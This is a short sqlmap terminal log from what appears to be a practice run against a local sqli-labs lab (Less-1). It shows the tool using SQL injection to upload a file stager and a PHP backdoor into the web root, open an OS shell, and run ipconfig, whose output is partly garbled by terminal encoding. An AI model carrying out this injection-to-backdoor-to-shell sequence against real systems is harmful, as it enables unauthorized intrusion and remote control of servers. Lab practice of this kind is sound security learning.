 > 2
please provide a comma separate list of absolute directory paths: C:\phpstudy_pro\WWW\sqli-labs\Less-1
[19:02:56] [WARNING] unable to automatically parse any web server path
[19:02:56] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/sqli-labs/Less-1/' via LIMIT 'LINES TERMIN
ATED BY' method
[19:02:56] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
[19:02:56] [INFO] the file stager has been successfully uploaded on 'C:/phpstudy_pro/WWW/sqli-labs/Less-1/' - http://
192.168.23.128:80/sqli-labs/Less-1/tmpuhtnm.php
[19:02:56] [INFO] the backdoor has been successfully uploaded on 'C:/phpstudy_pro/WWW/sqli-labs/Less-1/' - http://192
.168.23.128:80/sqli-labs/Less-1/tmpbmzfv.php
[19:02:56] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[19:03:06] [WARNING] cannot properly display (some) Unicode characters inside your terminal ('cp936') environment. Al
l unhandled occurrences will result in replacement with '?' character. Please, find proper character representation i
nside corresponding output files
command standard output:
---
Windows IP ????
??????????÷ ±???????:
??????¨?? DNS ?ó? . . . . . . . :
±??????? IPv6 ???. . . . . . . . : fe80::111e:feaa:8013:6f40
IPv4 ??? . . . . . . . . . . . . : 192.168.23.128
×??????? . . . . . . . . . . . . : 255.255.255.0
???????. . . . . . . . . . . . . : 192.168.23.2
?í???????÷ isatap.{E179E069-28BB-402D-B4A7-552ABEBDB9A0}:
????? . . . . . . . . . . . . : ???????
??????¨?? DNS ?ó? . . . . . . . :
---
os-shell>